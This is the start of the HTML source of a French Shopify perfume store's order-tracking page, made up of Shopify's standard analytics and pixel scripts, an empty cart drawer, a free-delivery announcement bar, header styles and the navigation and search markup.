d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 82816860454,storefrontBaseUrl: "https://ad-parfumerie.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"AD PARFUMERIE","paymentSettings":{"currencyCode":"EUR"},"myshopifyDomain":"604072-2.myshopify.com","countryCode":"FR","storefrontUrl":"https:\/\/ad-parfumerie.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://ad-parfumerie.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"82816860454","storefrontBaseUrl":"https:\/\/ad-parfumerie.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'EUR';
  var meta = {"page":{"pageType":"page","resourceType":"page","resourceId":129988329766,"requestId":"734b4a59-73ea-4615-bab8-0621a156c91f-1768909944"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 82816860454,
      theme_id: 163165274406,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//ad-parfumerie.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//ad-parfumerie.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//ad-parfumerie.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":82816860454,"isMerchantRequest":null,"themeId":163165274406,"themeCityHash":"3490295582408410526","contentLanguage":"fr","currency":"EUR","eventMetadataId":"31314c2d-e706-4f93-8f49-f342dacbffcc"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"page","resourceType":"page","resourceId":129988329766,"requestId":"734b4a59-73ea-4615-bab8-0621a156c91f-1768909944","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//ad-parfumerie.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://ad-parfumerie.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="82816860454"
  data-render-region="gcp-us-east1"
  data-page-type="page"
  data-theme-instance-id="163165274406"
  data-theme-name="Nation"
  data-theme-version="1.2.6.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://ad-parfumerie.com/api/collect"
></script>
</head>

  <body class="gradient">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Ignorer et passer au contenu
    </a>
    <div id="customKey" data-key="289a8aee99669f1e9a1f112c18ddcb5315c9445c"></div>

<script src="//ad-parfumerie.com/cdn/shop/t/4/assets/cart.js?v=60428936344424230991701717455" defer="defer"></script>

<style>
  .drawer {
    visibility: hidden;
  }
</style>

<cart-drawer class="drawer is-empty">
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      id="drawer__content"
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Votre panier"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Votre panier est vide</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Fermer"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              <a href="/collections/all" class="button">
                Continuer les achats
              </a><p class="cart__login-title h3">Vous possédez un compte ?</p>
                <p class="cart__login-paragraph">
                  <a href="/account/login" class="link underlined-link">Connectez-vous</a> pour payer plus vite.
                </p></div>
          </div></div><div class="drawer__header">
        <h2 class="drawer__heading">Votre panier</h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Fermer"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      
      <cart-drawer-items
        
          class=" is-empty"
        
      >
        <hr style="margin-top: 0;margin-bottom: 2rem;">
        <form
          action="/cart"
          id="CartDrawer-Form"
          class="cart__contents cart-drawer__form"
          method="post"
        >
          <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
            <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
              Chargement en cours...
            </p>
          </div>
          <div id="CartDrawer-CartErrors" role="alert"></div>
        </form>
      </cart-drawer-items>
      
      <div class="drawer__footer"><!-- Start blocks -->
        <!-- Subtotals -->

        <div class="cart-drawer__footer" >
          <div class="totals" role="status">
            <h2 class="totals__subtotal">Sous-total</h2>
            <p class="totals__subtotal-value">0,00€ EUR</p>
          </div>
          <span class="saving_title">Vous économisez </span>

          <div></div>

          <small class="tax-note caption-large rte">Taxes incluses. <a href="/policies/shipping-policy">Frais d'expédition</a> calculés à l'étape de paiement.
</small>
        </div>

        <!-- CTAs -->

        <div class="cart__ctas" >
          <noscript>
            <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
              Mettre à jour
            </button>
          </noscript>

          <button
            type="submit"
            id="CartDrawer-Checkout"
            class="cart__checkout-button button"
            name="checkout"
            form="CartDrawer-Form"
            
              disabled
            
          >
            Procéder au paiement
          </button>
        </div>
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>
<div id="customCheck" data-key="drawer"></div>
    <div id="shopify-section-ecf-announcement-bar" class="shopify-section">



<style>
    /*
        General styles
    */
    .img-fluid {
        max-width: 100%;
        height: auto;
    }

    .text-nowrap {
        white-space: nowrap;
    }

    .text-sm {
        font-size: .8em;
    }

    .text-lg {
        font-size: 1.2em;
    }

    .fw-bold {
        font-weight: bold;
    }

    .text-uppercase {
        text-transform: uppercase;
    }

    .text-capitalize {
        text-transform: capitalize;
    }

    /*
        Section styling
    */

    #timer .countdown-section {
        display: block;
        float: left;
        text-align: center;
        border-radius: 5px;
        margin: 0px;
        padding: 0px 10px;
        color: #ffffff;
    }
    .countdown-period{color: #ffffff;font-size: 9px;font-weight:bold;}
    .countdown-amount{
        font-weight:bold;
        padding: 10px;
        margin-bottom: 10px;
        text-align: center;
        border: 4px solid #ffffff;
        border-radius: 100px;
        min-width: 27px;
        width:50px;
        height: 50px;
        font-size:18px;
        display: flex;
        align-items: center;
        text-align: center;
        place-content: center;
    }
    .is-countdown{
        display: inline-block;
        margin-left: auto;
        margin-right: auto;
        width: 100%;
        padding-bottom: 1rem;
        background-color: #000000;
        color: #ffffff;
    }
    #timer-top{
        width: 100%;
        display: flex;
        
            flex-direction: column;
        
        
    }
    .timer_sentence{
        width: 100%;
        text-align: center;
        justify-content: center;
        display: flex;
        align-content: center;
        align-items: center;
        background-color: #000000;
        color: #ffffff;
    }
    .countdown-row{
        clear: both;
        width: 100%;
        padding: 0px 2px;
        text-align: center;
        display: flex;
        place-content: center;
        justify-content: center;
        margin-top: 1rem;
    }   

    .ecf-announcement-bar a {
        display: block;
        text-decoration: none;
        transition: all .2s ease-out;
    }

    .ecf-announcement-bar a svg {
       transition: all .2s ease-out;
       margin-left: .25rem;
    }

    .ecf-announcement-bar a:hover {
        opacity: .75;
    }

    .ecf-announcement-bar a:hover svg {
       transform: translateX(.5rem);
    }

    .ecf-announcement-bar p {
        margin: 0;
        padding:5px;
    }

    .ecf-announcement-bar .splide__slide__inner {
        display: flex;
        justify-content: center;
        align-items: center;
        line-height: normal;
        padding-left: 2rem;
        padding-right: 2rem;
    }

    .ecf-announcement-bar .splide__arrow {
        background: transparent;
    }

    .ecf-announcement-bar .splide__arrow--prev {
        left: 0;
    }

    .ecf-announcement-bar .splide__arrow--next {
        right: 0;
    }

    .ecf-announcement-bar .flipdown {
        margin: 1.25rem auto 0;
        height: 84px;
    }

    @media (max-width: 550px) {
        .ecf-announcement-bar .flipdown {
            height: 54px;
        }
    }

    /*
        Styles based on settings
    */
    #ecf-announcement-bar-ecf-announcement-bar {
        
            background-color: #000000;
            border-bottom: 2px solid #000000;
        
        
            color: #ffffff;
        
        margin-top: rem;
        margin-bottom: rem;
        position: sticky;
        width: 100%;
        z-index: 15;
        align-items: center;
        display: flex;
        justify-content: center;
    }
    #ecf-announcement-bar-ecf-announcement-bar .splide{
        text-align: center;
        background-color: #000000;
    }
    #ecf-announcement-bar-ecf-announcement-bar .splide{
        width:100%;
    }
    #ecf-announcement-bar-ecf-announcement-bar {
        flex-direction: column;
    }
    #ecf-announcement-bar-ecf-announcement-bar a {
        
            color: #ffffff;
        
    }

    #ecf-announcement-bar-ecf-announcement-bar .splide__arrow svg {
        fill: currentColor;
        
            fill: #ffffff;
        
    }
    
    @media screen and (max-width:1023px){
        .countdown-row{
            place-content: center;
        }
          .ecf-announcement-bar .splide__slide__inner {
            justify-content: center;
            margin-bottom: 0;
        }
    }
    /* Dummy code to fix editor styling */
    {}
</style>

<script>
 /* var tid = setInterval(timer, 100);

function timer() {

     var elementExist = document.getElementById('ecf-announcement-bar-ecf-announcement-bar');

     if (elementExist) {
           functionToLoad();
     }
}

function functionToLoad(){

  clearInterval(tid);

  alert( document.getElementById('ecf-announcement-bar-ecf-announcement-bar').offsetHeight);

} */
    window.addEventListener('DOMContentLoaded', (event) => {
/*
          let announcementHeight = document.getElementById('ecf-announcement-bar-ecf-announcement-bar').offsetHeight;
                      alert(announcementHeight);
                      document.getElementById("shopify-section-header").style.top = announcementHeight+"px"; */
        const initSplide3 = () => {
            const section3 = document.querySelector('#ecf-announcement-bar-ecf-announcement-bar')

            const showArrows = section3.dataset.showArrows === 'true' && section3.querySelectorAll('.splide__slide').length > 1
            const autoplay = section3.dataset.autoplay === 'true'
            const interval = 5000
            const speed = Number(section3.dataset.speed) * 1000

            const splide3 = new Splide('#ecf-announcement-bar-ecf-announcement-bar .splide', {
                type: 'loop',
                pagination: false,
                arrows: showArrows,
                autoplay: autoplay,
                interval: speed,
                speed: speed
            })
            splide3.mount()
          document.getElementById('shopify-section-ecf-announcement-bar').style.minHeight = document.getElementById('ecf-announcement-bar-ecf-announcement-bar').offsetHeight+"px";
        }
        initSplide3()

        const initFlipDown = () => { 
            
        }

        initFlipDown()

        document.addEventListener('shopify:section:load', (e) => {
            if (e.target.querySelector('#ecf-announcement-bar-ecf-announcement-bar .splide')) {
                initSplide3()
                initFlipDown()
            }
        })
    })

    
</script>


<section
    id="ecf-announcement-bar-ecf-announcement-bar"
    class="ecf-announcement-bar  fw-bold "
    data-show-arrows="false"
    data-autoplay="true"
    data-speed="2">
    <div class="splide">
        <div class="splide__track">
            <ul class="splide__list">
                
                    <li class="splide__slide">
                        
                            <div class="splide__slide__inner">
                                <p><strong>🚚 LIVRAISON GRATUITE</strong></p>
                                
                            </div>
                        
                    </li>
                
                    <li class="splide__slide">
                        
                            <div class="splide__slide__inner">
                                <p><strong>💳 PAIEMENTS SÉCURISÉS</strong></p>
                                
                            </div>
                        
                    </li>
                
                    <li class="splide__slide">
                        
                            <div class="splide__slide__inner">
                                <p><strong>🤝 ASSISTANCE 7J/7</strong></p>
                                
                            </div>
                        
                    </li>
                
            </ul>
        </div>
    </div>
    
</section>





</div>
    <div style="position: relative;width: 100%;"><div id="shopify-section-header" class="shopify-section section-header"><link rel="stylesheet" href="//ad-parfumerie.com/cdn/shop/t/4/assets/component-list-menu.css?v=151968516119678728991701717455" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//ad-parfumerie.com/cdn/shop/t/4/assets/component-search.css?v=96455689198851321781701717455" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//ad-parfumerie.com/cdn/shop/t/4/assets/component-menu-drawer.css?v=182311192829367774911701717455" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//ad-parfumerie.com/cdn/shop/t/4/assets/component-cart-notification.css?v=183358051719344305851701717455" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//ad-parfumerie.com/cdn/shop/t/4/assets/component-cart-items.css?v=132510325949147006281701717455" media="print" onload="this.media='all'"><link rel="stylesheet" href="//ad-parfumerie.com/cdn/shop/t/4/assets/component-price.css?v=72906943570950033231701717455" media="print" onload="this.media='all'">
  <link rel="stylesheet" href="//ad-parfumerie.com/cdn/shop/t/4/assets/component-loading-overlay.css?v=167310470843593579841701717455" media="print" onload="this.media='all'"><link href="//ad-parfumerie.com/cdn/shop/t/4/assets/component-cart-drawer.css?v=54056598180197809921701717455" rel="stylesheet" type="text/css" media="all" />
  <link href="//ad-parfumerie.com/cdn/shop/t/4/assets/component-cart.css?v=61086454150987525971701717455" rel="stylesheet" type="text/css" media="all" />
  <link href="//ad-parfumerie.com/cdn/shop/t/4/assets/component-totals.css?v=86168756436424464851701717455" rel="stylesheet" type="text/css" media="all" />
  <link href="//ad-parfumerie.com/cdn/shop/t/4/assets/component-price.css?v=72906943570950033231701717455" rel="stylesheet" type="text/css" media="all" />
  <link href="//ad-parfumerie.com/cdn/shop/t/4/assets/component-discounts.css?v=152760482443307489271701717455" rel="stylesheet" type="text/css" media="all" />
  <link href="//ad-parfumerie.com/cdn/shop/t/4/assets/component-loading-overlay.css?v=167310470843593579841701717455" rel="stylesheet" type="text/css" media="all" />
<noscript><link href="//ad-parfumerie.com/cdn/shop/t/4/assets/component-list-menu.css?v=151968516119678728991701717455" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//ad-parfumerie.com/cdn/shop/t/4/assets/component-search.css?v=96455689198851321781701717455" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//ad-parfumerie.com/cdn/shop/t/4/assets/component-menu-drawer.css?v=182311192829367774911701717455" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//ad-parfumerie.com/cdn/shop/t/4/assets/component-cart-notification.css?v=183358051719344305851701717455" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//ad-parfumerie.com/cdn/shop/t/4/assets/component-cart-items.css?v=132510325949147006281701717455" rel="stylesheet" type="text/css" media="all" /></noscript>

<style>
  header-drawer {
    justify-self: start;
    margin-left: 0.5rem;
  }

  .header__heading-logo {
    max-width: 90px;
  }

  @media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
  .header--middle-center{
    padding: 0 20px;
  }
</style><style data-shopify>.header {
    padding-top: 0px;
    padding-bottom: 0px;
  }

  .section-header {
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }
  
  .header,.menu-drawer,.header-wrapper{
    background-color: #ffffff;
  }
  .header nav li a,header .header__icon .icon,.header .header__active-menu-item,.header nav li a:hover{
    color: #000000;
  }</style><script src="//ad-parfumerie.com/cdn/shop/t/4/assets/details-disclosure.js?v=153497636716254413831701717455" defer="defer"></script>
<script src="//ad-parfumerie.com/cdn/shop/t/4/assets/details-modal.js?v=4511761896672669691701717455" defer="defer"></script>
<script src="//ad-parfumerie.com/cdn/shop/t/4/assets/cart-notification.js?v=160453272920806432391701717455" defer="defer"></script><script src="//ad-parfumerie.com/cdn/shop/t/4/assets/cart-drawer.js?v=44260131999403604181701717455" defer="defer"></script><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<div class="header-wrapper  header-wrapper--border-bottom">
  <header class="header header--top-center header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
            <span>
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Accueil
                          </a></li><li><a href="/collections/nos-produits" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Nos produits
                          </a></li><li><a href="/pages/livraison-en-main-propre" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Livraison en main propre
                          </a></li><li><a href="/pages/suivre-ma-commande" class="menu-drawer__menu-item list-menu__item link link--text focus-inset menu-drawer__menu-item--active" aria-current="page">
                            Suivre ma commande
                          </a></li><li><a href="/pages/contact" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Contactez-nous
                          </a></li><li><a href="/pages/faq" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            FAQ
                          </a></li></ul>
                </nav>
                <div class="menu-drawer__utility-links"><a href="/account/login" class="menu-drawer__account link focus-inset h5">
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Connexion</a><ul class="list list-social list-unstyled" role="list"></ul>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Recherche">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Recherche">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Chargement en cours..."><form action="/search" method="get" role="search" class="search search-modal__form">
                  <div class="field">
                    <input class="search__input field__input"
                      id="Search-In-Modal-1"
                      type="search"
                      name="q"
                      value=""
                      placeholder="Recherche"role="combobox"
                        aria-expanded="false"
                        aria-owns="predictive-search-results-list"
                        aria-controls="predictive-search-results-list"
                        aria-haspopup="listbox"
                        aria-autocomplete="list"
                        autocorrect="off"
                        autocomplete="off"
                        autocapitalize="off"
                        spellcheck="false">
                    <label class="field__label" for="Search-In-Modal-1">Recherche</label>
                    <input type="hidden" name="options[prefix]" value="last">
                    <button class="search__button field__button" aria-label="Recherche">
                      <svg class="icon icon-search" aria-hidden="true" focusable="false">
                        <use href="#icon-search">
                      </svg>
                    </button>
                  </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                      <div class="predictive-search__loading-state">
                        <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                          <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                        </svg>
                      </div>
                    </div>

                    <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="modal__close-button link link--text focus-inset" aria-label="Fermer">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
